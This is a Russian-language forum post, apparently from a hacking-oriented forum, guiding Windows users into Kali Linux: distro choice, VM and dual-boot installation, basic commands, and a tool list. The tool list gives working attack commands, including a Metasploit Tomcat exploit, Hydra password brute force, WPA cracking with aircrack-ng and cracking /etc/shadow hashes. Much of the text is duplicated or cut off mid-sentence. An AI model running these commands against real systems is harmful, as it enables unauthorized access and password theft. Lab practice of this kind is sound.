vaspvort
Ночной дозор
Команда форума
Модератор
ПРОВЕРЕННЫЙ ПРОДАВЕЦ
Private Club
Старожил
Migalki Club
Меценат💎
Если вы всегда работали в Windows и решили заняться практическими аспектами информационной безопасности, рано или поздно вам придётся познакомиться с Linux-дистрибутивами, созданными специально для этой области. Системы вроде Kali Linux или Parrot Security OS могут показаться сложными для новичков, и это нормально — страх перед первым шагом вполне естественен. Виртуальные машины позволяют безопасно попробовать Linux, не затрагивая вашу основную систему. Я расскажу, как начать, с чем вы столкнётесь, какие сложности могут возникнуть и как их преодолеть, чтобы достичь первых результатов.
Windows больше ориентирована на удобство и универсальность для широкого круга пользователей. Linux-дистрибутивы для информационной безопасности созданы для тех, кто готов погружаться в технические детали. Вы получаете доступ к низкоуровневым функциям: перехват сетевого трафика или анализ системных вызовов в Linux сделать проще, чем в Windows. В Windows такие задачи часто требуют сложных решений или вообще невозможны без сторонних инструментов.
Kali Linux и подобные дистрибутивы разработаны так, чтобы снизить порог входа в обучение. В них уже предустановлены инструменты, сгруппированные по категориям: сканирование, эксплуатация уязвимостей, анализ трафика. Это экономит время — вам не нужно искать и настраивать каждую программу вручную, как пришлось бы в Windows. На Windows те же задачи можно выполнить, но это займёт больше времени: нужно найти подходящие версии программ, установить их, разобраться с зависимостями и совместимостью. В Kali всё готово к работе сразу, что особенно удобно для начинающих.
Но не стоит выбирать дистрибутив только из-за предустановленных инструментов. Важно найти систему, с которой вам будет комфортно. Если Kali кажется слишком сложной или её интерфейс вызывает дискомфорт, попробуйте Parrot Security OS или BackBox. Они проще в освоении, но сохраняют нужный функционал для задач информационной безопасности.
Есть и другие варианты, которые стоит рассмотреть. BackBox, основанный на Ubuntu, удобен для аудита безопасности и имеет простой интерфейс для новичков. BlackArch, базирующийся на Arch Linux, предлагает более 2,800 инструментов, но требует опыта из-за сложной настройки. DEFT Linux заточен под цифровую криминалистику: он помогает анализировать данные после инцидентов, например, восстанавливать удалённые файлы. Выбор зависит от ваших целей: для атак — Kali, для анонимности — Parrot, для защиты — Kali Purple, для forensics — DEFT.
В Windows вам пришлось бы устанавливать каждую программу вручную, искать совместимые версии и разбираться с настройками. Linux-дистрибутивы вроде Kali уже содержат всё необходимое. Обновление инструментов в них происходит централизованно через менеджер пакетов, что экономит время и снижает вероятность ошибок.
Выбирайте окружение, исходя из мощности вашего компьютера и ваших предпочтений. Для старого ноутбука с 4 ГБ оперативной памяти Xfce будет лучшим выбором. Если у вас современная машина и вы хотите больше визуальных эффектов, попробуйте GNOME или KDE. Во время установки Kali вы можете выбрать окружение, а позже переключиться, установив другое. Например, чтобы поставить GNOME, введите sudo apt install kali-desktop-gnome и выберите его при входе в систему.
Скачайте ISO-образ Kali Linux с официального сайта и проверьте контрольную сумму (например, SHA256), чтобы убедиться, что файл безопасен. Контрольная сумма — это уникальный код, подтверждающий, что файл не был изменён злоумышленниками. На сайте Kali есть инструкция, как её проверить с помощью утилиты sha256sum в Linux или CertUtil в Windows. В VirtualBox создайте новую машину, выбрав тип "Linux" и версию "Debian 64-bit", так как Kali основан на Debian. Выделите минимум 2 ГБ оперативной памяти и 20 ГБ пространства, но лучше 4 ГБ и 40 ГБ для комфортной работы с инструментами. Укажите путь к ISO-образу и начните установку, выбрав язык, часовой пояс и пароль.

"Управление дисками" — нажмите Win+R, введите diskmgmt.msc
В Windows откройте "Управление дисками" — нажмите Win+R, введите diskmgmt.msc и нажмите Enter. Найдите диск, на котором установлена Windows (обычно C , щёлкните правой кнопкой мыши и выберите "Сжать том". Укажите объём для Linux — минимум 20 ГБ, но лучше 40–50 ГБ, если планируете работать с большими файлами, такими как дампы трафика или базы данных. После сжатия появится неразмеченная область — она понадобится для установки Linux.
, щёлкните правой кнопкой мыши и выберите "Сжать том". Укажите объём для Linux — минимум 20 ГБ, но лучше 40–50 ГБ, если планируете работать с большими файлами, такими как дампы трафика или базы данных. После сжатия появится неразмеченная область — она понадобится для установки Linux.
Теперь создайте загрузочную флешку. Скачайте программу Ventoy с официального сайта и установите её. Подключите флешку, запустите Ventoy, выберите вашу флешку и нажмите "Install". Ventoy отформатирует флешку и подготовит её для загрузки. Затем просто скопируйте ISO-образ Kali Linux на флешку — Ventoy позволяет загружать ISO-файлы напрямую, без дополнительной записи. Это удобнее, чем Rufus или Etcher, особенно если вы хотите тестировать несколько дистрибутивов.
Перезагрузите компьютер, войдите в BIOS/UEFI (обычно клавиши F2, F12 или Del при включении) и выберите загрузку с флешки. Запустится Kali Linux в режиме Live. Выберите "Install" или "Graphical Install", следуйте инструкциям, и в разделе разметки диска выберите неразмеченную область, созданную ранее. Установщик сам настроит разделы для Linux (обычно корневой / и swap для подкачки) и добавит загрузчик GRUB, который позволит выбирать между Windows и Linux при включении компьютера. После установки перезагрузите компьютер, и при запуске вы сможете выбрать нужную систему. Если GRUB не отображается, проверьте настройки BIOS — убедитесь, что включён режим "Legacy Boot" (если UEFI не поддерживается) или что загрузчик Kali добавлен в список UEFI.
Чтобы разобраться, как это работает, разберём команды подробнее. sudo apt update подключается к репозиториям — онлайн-хранилищам пакетов, похожим на "Магазин" в Windows, — и проверяет, есть ли новые версии программ. Если появляется ошибка "Failed to fetch", это может быть связано с интернет-соединением или неправильно настроенными репозиториями. Проверьте подключение с помощью ping
Файловая система в Linux устроена иначе, чем в Windows. В Windows вы привыкли к дискам вроде C: или D:. В Linux всё организовано в единую иерархию, начиная с корневой директории /. Домашняя папка пользователя находится в /home/имяпользователя, где хранятся ваши файлы: документы, загрузки. Системные файлы лежат в /etc (конфигурации) или /var (логи и временные данные). Чтобы найти файл, используйте find / -name "имяфайла" 2>/dev/null — опция 2>/dev/null скрывает сообщения об ошибках доступа, которые часто появляются при поиске в системных директориях. Например, если вы ищете файл readme.txt, команда будет find / -name "readme.txt" 2>/dev/null.
Управление программами в Linux тоже отличается. В Windows вы скачиваете .exe-файлы и устанавливаете их через графический установщик. В Linux используется менеджер пакетов apt, который автоматизирует процесс. Чтобы установить Wireshark для анализа трафика, введите sudo apt install wireshark. Система сама найдёт и установит зависимости — дополнительные библиотеки, необходимые для работы программы. Чтобы удалить программу, используйте sudo apt remove wireshark, а для полного удаления с конфигурационными файлами — sudo apt purge wireshark. Команда apt search имя_программы поможет найти пакеты, если вы не уверены в их точном названии.
Настройка виртуальной машины может вызвать сложности. Если Kali не видит сеть, в VirtualBox откройте настройки машины, перейдите в раздел "Сеть" и выберите "Сетевой мост" (Bridged Adapter). Это позволяет виртуальной машине работать в вашей сети, как если бы она была отдельным устройством. Hyper-V по умолчанию использует NAT (Network Address Translation), где доступ к интернету идёт через хост, но для прямого взаимодействия с вашей сетью создайте виртуальный коммутатор и выберите тип "Внешний". Для USB-устройств в VirtualBox установите VirtualBox Extension Pack с официального сайта — это дополнение добавляет поддержку USB 2.0 и 3.0. Если USB всё равно не работает, проверьте, добавлен ли ваш пользователь в группу vboxusers: введите sudo usermod -aG vboxusers $USER и перезапустите систему.
При установке dual boot тоже могут быть проблемы. Если после установки Kali Windows не загружается, это может быть связано с загрузчиком GRUB. Перезагрузите компьютер, войдите в BIOS/UEFI и проверьте порядок загрузки — GRUB должен быть первым. Если GRUB не видит Windows, загрузитесь с флешки Kali в режиме Live, откройте терминал и выполните sudo update-grub — это обновит список систем в загрузчике. Ещё одна сложность — нехватка места на диске. Если вы выделили слишком мало пространства (например, 10 ГБ), Kali может работать медленно, особенно при обновлениях или работе с большими файлами. В таком случае создайте новый раздел, загрузившись с Live USB, и перенесите данные с помощью утилиты GParted, которая предустановлена в Kali.

Kali включает множество утилит, и новичку легко растеряться. Начните с Nmap. Команда nmap 192.168.1.1-254 проверит устройства в вашей сети. Интерфейс eth0 — это сетевое подключение вашей машины, обычно проводное (проверьте с помощью ifconfig или ip a). Если команда не работает, убедитесь, что вы подключены к сети, и проверьте синтаксис. Документация Kali на сайте Offensive Security и справочные команды (например, man nmap) помогут разобраться. Если Nmap выдаёт ошибку "Host discovery disabled", добавьте опцию -Pn, чтобы пропустить проверку доступности хоста: nmap -Pn 192.168.1.1-254.
Если нашли порт 80, откройте его в браузере, введя
Попробуйте Wireshark для анализа трафика. Запустите его через sudo wireshark, выберите интерфейс eth0 и начните захват пакетов. Примените фильтр http, чтобы видеть только веб-трафик. Вы увидите, какие сайты открываются в вашей сети, включая их адреса и типы запросов (GET, POST). Например, если кто-то в сети зашёл на
Ещё один полезный шаг — изучить логи системы. В Kali логи хранятся в /var/log. Например, файл /var/log/auth.log показывает попытки входа в систему. Откройте его с помощью cat /var/log/auth.log | grep "Failed", чтобы увидеть неудачные попытки авторизации. Это полезно, если вы хотите понять, не пытается ли кто-то подобрать пароль к вашей системе. Для анализа больших логов используйте less /var/log/auth.log — это позволяет листать файл постранично (пробел для прокрутки вниз, q для выхода).
Metasploitable [1][2]— это специально созданная система с уязвимостями, идеальная для практики. Скачайте её ISO с сайта SourceForge, установите в VirtualBox и попробуйте найти слабые места, например, устаревшие сервисы или слабые пароли.
Linux-дистрибутивы для информационной безопасности рассчитаны на эксперименты. Если что-то не работает, перезапустите виртуальную машину или создайте новую. Если вы используете dual boot и Kali не загружается, проверьте загрузчик GRUB: загрузитесь с Live USB, откройте терминал и выполните sudo grub-install и sudo update-grub. Сообщества, такие как Reddit (r/netsec, r/cybersecurity, r/linux4noobs) или форумы на Хабре, помогут найти решения. Задавайте вопросы, описывая проблему подробно: укажите, какую команду вы ввели, какую ошибку получили и что пытались сделать. Например, "Я ввёл nmap 192.168.1.1-254, но получил ошибку 'Failed to resolve'. Интернет работает, как исправить?" — такой вопрос поможет другим понять вашу ситуацию.
Для более глубокого изучения начните вести заметки. Создайте файл в вашей домашней папке, например notes.txt, с помощью nano ~/notes.txt (nano — это текстовый редактор). Записывайте команды, которые вы изучаете, и их назначение. Например:
Nmap сканирует сети. Используйте nmap -sV 192.168.1.1-254, чтобы узнать версии программ на устройствах. Вы увидите порты и сервисы, например, порт 80 с веб-сервером Nginx. Для более глубокого анализа добавьте опцию -A: nmap -A 192.168.1.1-254 — это покажет операционные системы, трассировку маршрута и дополнительные детали.
Wireshark анализирует трафик. Запустите sudo wireshark, выберите интерфейс eth0, начните захват пакетов и примените фильтр http. Результат покажет сайты, открываемые в вашей сети. Для анализа DNS-запросов используйте фильтр dns, чтобы увидеть, какие домены запрашиваются в вашей сети.
Metasploit тестирует уязвимости. Инициализируйте базу данных через msfdb init, запустите msfconsole, введите use exploit/multi/http/tomcat_mgr_deploy, задайте set RHOSTS 192.168.1.10 и set LHOST 192.168.1.100, затем выполните exploit. Успешная атака на тестовую систему (например, Metasploitable) покажет, как действуют злоумышленники. Если атака не сработала, проверьте, запущен ли сервис Tomcat на цели: используйте Nmap для проверки порта 8080 (nmap -p 8080 192.168.1.10).
Burp Suite перехватывает веб-запросы. Настройте прокси в браузере и перехватите запросы с тестового сайта, например, DVWA. Измените параметры, чтобы обойти авторизацию, например, заменив параметр user=guest на user=admin. Вы увидите, как манипулировать веб-трафиком. Для автоматизации используйте модуль "Intruder", чтобы перебрать значения полей.
Hydra выполняет перебор паролей (brute force — метод подбора паролей). Распакуйте словарь: sudo gunzip /usr/share/wordlists/rockyou.txt.gz. Используйте hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.1.1 http-post-form "/login:username=^USER^&password=^PASS^:Invalid". Найденный пароль покажет важность сложных паролей. Для SSH используйте
Aircrack-ng анализирует Wi-Fi. Выполните airodump-ng wlan0, чтобы захватить пакеты в вашей тестовой Wi-Fi сети, затем aircrack-ng -w /usr/share/wordlists/rockyou.txt capture.cap, чтобы взломать пароль WPA. Слабый пароль будет найден, что подчеркнёт важность надёжных ключей. Для ускорения используйте aircrack-ng с GPU: установите cuda или opencl (например, sudo apt install aircrack-ng-cuda).
SQLmap ищет SQL-инъекции (уязвимости баз данных). На тестовом сайте, таком как DVWA, используйте sqlmap -u "
John the Ripper взламывает пароли из хэшей. Создайте хэш: echo -n "password" | md5sum > hash.txt, затем используйте john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt. Вы получите пароль "password". Для более сложных хэшей, например из /etc/shadow, используйте unshadow /etc/passwd /etc/shadow > hash.txt, затем john hash.txt.
Hashcat ускоряет взлом хэшей. Используйте тот же хэш: hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt, где -m 0 — тип хэша MD5, -a 0 — атака по словарю. Для перебора комбинаций используйте -a 3 (масочная атака): hashcat -m 0 -a 3 hash.txt ?l?l?l?l, где ?l — строчные буквы, а шаблон означает 4-символьный пароль.
Dirb ищет скрытые директории. Выполните dirb
Nikto сканирует веб-серверы на уязвимости. Установите его через sudo apt install nikto и выполните nikto -h
OpenVAS — сканер уязвимостей. Установите его через sudo apt install openvas, настройте с помощью sudo openvas-setup, затем откройте веб-интерфейс (обычно
Recon-ng собирает информацию о целях (OSINT). Установите через sudo apt install recon-ng, запустите recon-ng, и используйте модули, такие как marketplace search whois для поиска WHOIS-данных домена. Например, введите use recon/domains-hosts/hackertarget, задайте set SOURCE
TheHarvester ищет email-адреса и поддомены. Установите через sudo apt install theharvester, выполните theharvester -d
Foremost восстанавливает удалённые файлы (для криминалистики). Установите через sudo apt install foremost, затем выполните foremost -i /dev/sda -o recovered_files, где /dev/sda — ваш диск (осторожно, используйте тестовый диск). Инструмент извлечёт изображения, документы и другие файлы, которые можно проанализировать для поиска улик.
Выберите одно приложение и начните экспериментировать. Постепенно переходите к более сложным инструментам, таким как Metasploit или OpenVAS, которые требуют понимания уязвимостей и их эксплуатации.
Какое окружение рабочего стола выбрали — Xfce, GNOME Shell или KDE Plasma?
Что такое Linux и почему Linux-дистрибутивы важны для информационной безопасности
Linux — это ядро, на основе которого создаются разные операционные системы, называемые дистрибутивами. Каждый дистрибутив — это готовая система с набором программ, заточенных под определённые задачи. Например, Ubuntu хорош для повседневной работы, а Kali Linux разработан специально для задач информационной безопасности. В таких дистрибутивах есть инструменты для анализа уязвимостей, тестирования на проникновение (penetration testing) и цифровой криминалистики. Они дают вам полный контроль над системой, позволяя глубже изучать сети, устройства и их взаимодействие.Windows больше ориентирована на удобство и универсальность для широкого круга пользователей. Linux-дистрибутивы для информационной безопасности созданы для тех, кто готов погружаться в технические детали. Вы получаете доступ к низкоуровневым функциям: перехват сетевого трафика или анализ системных вызовов в Linux сделать проще, чем в Windows. В Windows такие задачи часто требуют сложных решений или вообще невозможны без сторонних инструментов.
Kali Linux и подобные дистрибутивы разработаны так, чтобы снизить порог входа в обучение. В них уже предустановлены инструменты, сгруппированные по категориям: сканирование, эксплуатация уязвимостей, анализ трафика. Это экономит время — вам не нужно искать и настраивать каждую программу вручную, как пришлось бы в Windows. На Windows те же задачи можно выполнить, но это займёт больше времени: нужно найти подходящие версии программ, установить их, разобраться с зависимостями и совместимостью. В Kali всё готово к работе сразу, что особенно удобно для начинающих.
Но не стоит выбирать дистрибутив только из-за предустановленных инструментов. Важно найти систему, с которой вам будет комфортно. Если Kali кажется слишком сложной или её интерфейс вызывает дискомфорт, попробуйте Parrot Security OS или BackBox. Они проще в освоении, но сохраняют нужный функционал для задач информационной безопасности.
Обзор дистрибутивов для информационной безопасности
Kali Linux от Offensive Security — один из самых известных дистрибутивов для тестирования на проникновение. В нём собрано более 300 утилит: Nmap для сканирования сетей, Metasploit для проверки уязвимостей, Aircrack-ng для анализа Wi-Fi. С версии 2020.1 Kali запускается от имени обычного пользователя, а не root (аналог администратора в Windows), что снижает риск случайно навредить системе. Parrot Security OS легче по ресурсам и делает акцент на анонимность, поддерживая Tor и инструменты для защиты конфиденциальности. Kali Linux Purple больше подходит для обучения защите систем, а не только для атак.Есть и другие варианты, которые стоит рассмотреть. BackBox, основанный на Ubuntu, удобен для аудита безопасности и имеет простой интерфейс для новичков. BlackArch, базирующийся на Arch Linux, предлагает более 2,800 инструментов, но требует опыта из-за сложной настройки. DEFT Linux заточен под цифровую криминалистику: он помогает анализировать данные после инцидентов, например, восстанавливать удалённые файлы. Выбор зависит от ваших целей: для атак — Kali, для анонимности — Parrot, для защиты — Kali Purple, для forensics — DEFT.
В Windows вам пришлось бы устанавливать каждую программу вручную, искать совместимые версии и разбираться с настройками. Linux-дистрибутивы вроде Kali уже содержат всё необходимое. Обновление инструментов в них происходит централизованно через менеджер пакетов, что экономит время и снижает вероятность ошибок.
Как выбрать окружение рабочего стола
Kali Linux предлагает несколько окружений рабочего стола, которые определяют внешний вид системы и удобство работы. Xfce — лёгкая среда, установленная по умолчанию. Она не нагружает систему, что важно для слабых компьютеров, и предоставляет базовый функционал: панель задач, меню приложений, рабочий стол. GNOME Shell выглядит современнее и проще в использовании. Нажмите кнопку "Activities" в верхнем левом углу, чтобы увидеть открытые окна, запустить приложения или проверить уведомления. GNOME требует больше ресурсов, но будет интуитивно понятен тем, кто привык к Windows. KDE Plasma подойдёт тем, кто любит настраивать всё под себя: меняйте цвета, шрифты, расположение панелей, добавляйте виджеты, такие как часы или мониторинг системы, прямо на рабочий стол.Выбирайте окружение, исходя из мощности вашего компьютера и ваших предпочтений. Для старого ноутбука с 4 ГБ оперативной памяти Xfce будет лучшим выбором. Если у вас современная машина и вы хотите больше визуальных эффектов, попробуйте GNOME или KDE. Во время установки Kali вы можете выбрать окружение, а позже переключиться, установив другое. Например, чтобы поставить GNOME, введите sudo apt install kali-desktop-gnome и выберите его при входе в систему.
Как установить Linux для безопасного старта
Виртуальная машина для безопасного запуска
Виртуальная машина (VM) позволяет запустить Linux внутри Windows, не затрагивая вашу основную систему. Это отличный способ познакомиться с дистрибутивом, не рискуя что-то сломать. Попробуйте VirtualBox — бесплатную программу с официального сайта. Если у вас Windows 10 или 11, Hyper-V уже встроен. Активируйте его через "Программы и компоненты" в разделе "Компоненты Windows", затем создайте машину в Hyper-V Manager. Убедитесь, что в BIOS включена аппаратная виртуализация (VT-x/AMD-V). Это настройка, необходимая для работы виртуальных машин, и обычно она находится в разделе "Advanced" или "CPU Configuration" в BIOS (названия могут различаться в зависимости от производителя материнской платы).Скачайте ISO-образ Kali Linux с официального сайта и проверьте контрольную сумму (например, SHA256), чтобы убедиться, что файл безопасен. Контрольная сумма — это уникальный код, подтверждающий, что файл не был изменён злоумышленниками. На сайте Kali есть инструкция, как её проверить с помощью утилиты sha256sum в Linux или CertUtil в Windows. В VirtualBox создайте новую машину, выбрав тип "Linux" и версию "Debian 64-bit", так как Kali основан на Debian. Выделите минимум 2 ГБ оперативной памяти и 20 ГБ пространства, но лучше 4 ГБ и 40 ГБ для комфортной работы с инструментами. Укажите путь к ISO-образу и начните установку, выбрав язык, часовой пояс и пароль.
Режим Live USB для гибкости
Ещё один способ — режим Live USB. Запишите ISO на флешку с помощью Rufus или Etcher и запустите Kali без установки. Это удобно: вы можете носить систему с собой и запускать её на любом компьютере, поддерживающем загрузку с USB. Учтите, что запись удалит данные с флешки, так что заранее сохраните важные файлы. Для запуска перезагрузите компьютер, войдите в BIOS/UEFI (обычно клавиши F2, F12 или Del) и выберите флешку как устройство загрузки. В меню Kali выберите "Live mode", чтобы попробовать систему без установки.Установка Linux рядом с Windows (Dual Boot)
Можно установить Linux рядом с Windows, чтобы при включении компьютера выбирать, какую систему запустить. Для этого нужно подготовить место на диске и создать загрузочную флешку.
"Управление дисками" — нажмите Win+R, введите diskmgmt.msc
В Windows откройте "Управление дисками" — нажмите Win+R, введите diskmgmt.msc и нажмите Enter. Найдите диск, на котором установлена Windows (обычно C
 , щёлкните правой кнопкой мыши и выберите "Сжать том". Укажите объём для Linux — минимум 20 ГБ, но лучше 40–50 ГБ, если планируете работать с большими файлами, такими как дампы трафика или базы данных. После сжатия появится неразмеченная область — она понадобится для установки Linux.
, щёлкните правой кнопкой мыши и выберите "Сжать том". Укажите объём для Linux — минимум 20 ГБ, но лучше 40–50 ГБ, если планируете работать с большими файлами, такими как дампы трафика или базы данных. После сжатия появится неразмеченная область — она понадобится для установки Linux.Теперь создайте загрузочную флешку. Скачайте программу Ventoy с официального сайта и установите её. Подключите флешку, запустите Ventoy, выберите вашу флешку и нажмите "Install". Ventoy отформатирует флешку и подготовит её для загрузки. Затем просто скопируйте ISO-образ Kali Linux на флешку — Ventoy позволяет загружать ISO-файлы напрямую, без дополнительной записи. Это удобнее, чем Rufus или Etcher, особенно если вы хотите тестировать несколько дистрибутивов.
Перезагрузите компьютер, войдите в BIOS/UEFI (обычно клавиши F2, F12 или Del при включении) и выберите загрузку с флешки. Запустится Kali Linux в режиме Live. Выберите "Install" или "Graphical Install", следуйте инструкциям, и в разделе разметки диска выберите неразмеченную область, созданную ранее. Установщик сам настроит разделы для Linux (обычно корневой / и swap для подкачки) и добавит загрузчик GRUB, который позволит выбирать между Windows и Linux при включении компьютера. После установки перезагрузите компьютер, и при запуске вы сможете выбрать нужную систему. Если GRUB не отображается, проверьте настройки BIOS — убедитесь, что включён режим "Legacy Boot" (если UEFI не поддерживается) или что загрузчик Kali добавлен в список UEFI.
Основные отличия Linux от Windows
Переход с Windows на Linux может быть непривычным из-за разницы в подходах. В Windows вы работаете через графический интерфейс: окна, кнопки, меню. В Kali Linux основная работа проходит в терминале — командной строке, которая похожа на "Командную строку" в Windows, но гораздо мощнее. Чтобы открыть терминал, найдите его в меню приложений (в Xfce это значок с чёрным экраном в верхнем меню или в разделе "Система"). Для обновления системы введите sudo apt update (проверяет обновления) и sudo apt upgrade (устанавливает их). Команда sudo запускает действие с правами администратора, как "Запуск от имени администратора" в Windows. Если команда не сработала, введите sudo apt update --fix-missing для исправления ошибок.Чтобы разобраться, как это работает, разберём команды подробнее. sudo apt update подключается к репозиториям — онлайн-хранилищам пакетов, похожим на "Магазин" в Windows, — и проверяет, есть ли новые версии программ. Если появляется ошибка "Failed to fetch", это может быть связано с интернет-соединением или неправильно настроенными репозиториями. Проверьте подключение с помощью ping
Для просмотра ссылки необходимо нажать
Вход или Регистрация
— если пакеты не доходят, настройте сеть. Команда sudo apt upgrade загружает и устанавливает обновления. Это важно для безопасности, так как устаревшие программы могут содержать уязвимости.Файловая система в Linux устроена иначе, чем в Windows. В Windows вы привыкли к дискам вроде C: или D:. В Linux всё организовано в единую иерархию, начиная с корневой директории /. Домашняя папка пользователя находится в /home/имяпользователя, где хранятся ваши файлы: документы, загрузки. Системные файлы лежат в /etc (конфигурации) или /var (логи и временные данные). Чтобы найти файл, используйте find / -name "имяфайла" 2>/dev/null — опция 2>/dev/null скрывает сообщения об ошибках доступа, которые часто появляются при поиске в системных директориях. Например, если вы ищете файл readme.txt, команда будет find / -name "readme.txt" 2>/dev/null.
Управление программами в Linux тоже отличается. В Windows вы скачиваете .exe-файлы и устанавливаете их через графический установщик. В Linux используется менеджер пакетов apt, который автоматизирует процесс. Чтобы установить Wireshark для анализа трафика, введите sudo apt install wireshark. Система сама найдёт и установит зависимости — дополнительные библиотеки, необходимые для работы программы. Чтобы удалить программу, используйте sudo apt remove wireshark, а для полного удаления с конфигурационными файлами — sudo apt purge wireshark. Команда apt search имя_программы поможет найти пакеты, если вы не уверены в их точном названии.
Возможные сложности и способы их преодоления
Работа с терминалом — главная сложность для новичков. Если вы никогда не пользовались командной строкой, она может показаться запутанной. Начните с простых команд: ls показывает файлы в текущей папке (аналог dir в Windows), cd /home переносит в домашнюю папку, man ls открывает справку по команде ls. Со временем вы привыкнете, и терминал станет вашим основным инструментом. Если команда выдаёт ошибку, внимательно прочитайте сообщение — Linux обычно подсказывает, что пошло не так. Например, ошибка "Permission denied" означает, что у вас недостаточно прав, и нужно добавить sudo. Ошибка "Command not found" говорит, что программа не установлена — установите её с помощью sudo apt install имя_программы.Настройка виртуальной машины может вызвать сложности. Если Kali не видит сеть, в VirtualBox откройте настройки машины, перейдите в раздел "Сеть" и выберите "Сетевой мост" (Bridged Adapter). Это позволяет виртуальной машине работать в вашей сети, как если бы она была отдельным устройством. Hyper-V по умолчанию использует NAT (Network Address Translation), где доступ к интернету идёт через хост, но для прямого взаимодействия с вашей сетью создайте виртуальный коммутатор и выберите тип "Внешний". Для USB-устройств в VirtualBox установите VirtualBox Extension Pack с официального сайта — это дополнение добавляет поддержку USB 2.0 и 3.0. Если USB всё равно не работает, проверьте, добавлен ли ваш пользователь в группу vboxusers: введите sudo usermod -aG vboxusers $USER и перезапустите систему.
При установке dual boot тоже могут быть проблемы. Если после установки Kali Windows не загружается, это может быть связано с загрузчиком GRUB. Перезагрузите компьютер, войдите в BIOS/UEFI и проверьте порядок загрузки — GRUB должен быть первым. Если GRUB не видит Windows, загрузитесь с флешки Kali в режиме Live, откройте терминал и выполните sudo update-grub — это обновит список систем в загрузчике. Ещё одна сложность — нехватка места на диске. Если вы выделили слишком мало пространства (например, 10 ГБ), Kali может работать медленно, особенно при обновлениях или работе с большими файлами. В таком случае создайте новый раздел, загрузившись с Live USB, и перенесите данные с помощью утилиты GParted, которая предустановлена в Kali.

Для просмотра ссылки необходимо нажать
Вход или Регистрация
Kali включает множество утилит, и новичку легко растеряться. Начните с Nmap. Команда nmap 192.168.1.1-254 проверит устройства в вашей сети. Интерфейс eth0 — это сетевое подключение вашей машины, обычно проводное (проверьте с помощью ifconfig или ip a). Если команда не работает, убедитесь, что вы подключены к сети, и проверьте синтаксис. Документация Kali на сайте Offensive Security и справочные команды (например, man nmap) помогут разобраться. Если Nmap выдаёт ошибку "Host discovery disabled", добавьте опцию -Pn, чтобы пропустить проверку доступности хоста: nmap -Pn 192.168.1.1-254.
Как добиться первых результатов
Попробуйте простой проект, чтобы закрепить навыки. Используйте Nmap для сканирования домашней сети. В Windows откройте командную строку (Win+R, введите cmd) и введите ipconfig, чтобы найти "IPv4-адрес", например, 192.168.1.10. Диапазон сети обычно 1–254, то есть адреса от 192.168.1.1 до 192.168.1.254. В Kali откройте терминал и введите nmap 192.168.1.1-254. Инструмент покажет устройства, их открытые порты и сервисы. Например, порт 80 указывает на веб-сервер, порт 22 — на SSH для удалённого доступа, а порт 445 — на SMB, который часто используется для обмена файлами в Windows.Если нашли порт 80, откройте его в браузере, введя
Для просмотра ссылки необходимо нажать
Вход или Регистрация
(замените IP на адрес устройства). Вы увидите, работает ли там веб-страница, что поможет понять, какие сервисы запущены. Если видите порт 22, попробуйте подключиться через SSH: ssh [email protected], где user — имя пользователя (по умолчанию в Kali это kali, если вы не меняли настройки). Вам понадобится пароль, который вы задали при установке. Если подключение не работает, проверьте, включён ли SSH-сервер на устройстве (в Kali это можно сделать командой sudo systemctl start ssh). Тестируйте только свои устройства — сканирование чужих сетей без разрешения незаконно.Попробуйте Wireshark для анализа трафика. Запустите его через sudo wireshark, выберите интерфейс eth0 и начните захват пакетов. Примените фильтр http, чтобы видеть только веб-трафик. Вы увидите, какие сайты открываются в вашей сети, включая их адреса и типы запросов (GET, POST). Например, если кто-то в сети зашёл на
Для просмотра ссылки необходимо нажать
Вход или Регистрация
, вы увидите запросы к этому домену. Чтобы углубиться, используйте фильтр ip.addr == 192.168.1.5, заменив IP на адрес устройства, которое хотите изучить. Если запуск Wireshark без sudo не работает, добавьте пользователя в группу wireshark: sudo usermod -aG wireshark $USER, затем перезапустите систему.Ещё один полезный шаг — изучить логи системы. В Kali логи хранятся в /var/log. Например, файл /var/log/auth.log показывает попытки входа в систему. Откройте его с помощью cat /var/log/auth.log | grep "Failed", чтобы увидеть неудачные попытки авторизации. Это полезно, если вы хотите понять, не пытается ли кто-то подобрать пароль к вашей системе. Для анализа больших логов используйте less /var/log/auth.log — это позволяет листать файл постранично (пробел для прокрутки вниз, q для выхода).
Практические советы для дальнейшего изучения
Освоение Linux требует регулярной практики. Пробуйте новые инструменты, начиная с простых, и постепенно переходите к более сложным. После Nmap и Wireshark изучите Metasploit — фреймворк для тестирования уязвимостей. Он сложнее, но документация на сайте Metasploit и учебные платформы, такие как TryHackMe и Hack The Box, помогут разобраться. Создайте тестовую среду, установив уязвимую систему, например Metasploitable, в другой виртуальной машине.Metasploitable [1][2]— это специально созданная система с уязвимостями, идеальная для практики. Скачайте её ISO с сайта SourceForge, установите в VirtualBox и попробуйте найти слабые места, например, устаревшие сервисы или слабые пароли.
Linux-дистрибутивы для информационной безопасности рассчитаны на эксперименты. Если что-то не работает, перезапустите виртуальную машину или создайте новую. Если вы используете dual boot и Kali не загружается, проверьте загрузчик GRUB: загрузитесь с Live USB, откройте терминал и выполните sudo grub-install и sudo update-grub. Сообщества, такие как Reddit (r/netsec, r/cybersecurity, r/linux4noobs) или форумы на Хабре, помогут найти решения. Задавайте вопросы, описывая проблему подробно: укажите, какую команду вы ввели, какую ошибку получили и что пытались сделать. Например, "Я ввёл nmap 192.168.1.1-254, но получил ошибку 'Failed to resolve'. Интернет работает, как исправить?" — такой вопрос поможет другим понять вашу ситуацию.
Для более глубокого изучения начните вести заметки. Создайте файл в вашей домашней папке, например notes.txt, с помощью nano ~/notes.txt (nano — это текстовый редактор). Записывайте команды, которые вы изучаете, и их назначение. Например:
- nmap 192.168.1.1-254 — сканирует сеть, показывает устройства и порты.
- sudo wireshark — запускает Wireshark для анализа трафика.Нажмите Ctrl+O, Enter, чтобы сохранить, и Ctrl+X, чтобы выйти. Это поможет быстрее запоминать команды и возвращаться к ним позже.
Следующий шаг
Вы запустили Kali Linux и провели базовое сканирование сети — отличное начало! Теперь изучите 15 приложений, чтобы углубить навыки в информационной безопасности. Каждое из них открывает новые возможности для практики, от сканирования сетей до анализа уязвимостей и восстановления данных.Nmap сканирует сети. Используйте nmap -sV 192.168.1.1-254, чтобы узнать версии программ на устройствах. Вы увидите порты и сервисы, например, порт 80 с веб-сервером Nginx. Для более глубокого анализа добавьте опцию -A: nmap -A 192.168.1.1-254 — это покажет операционные системы, трассировку маршрута и дополнительные детали.
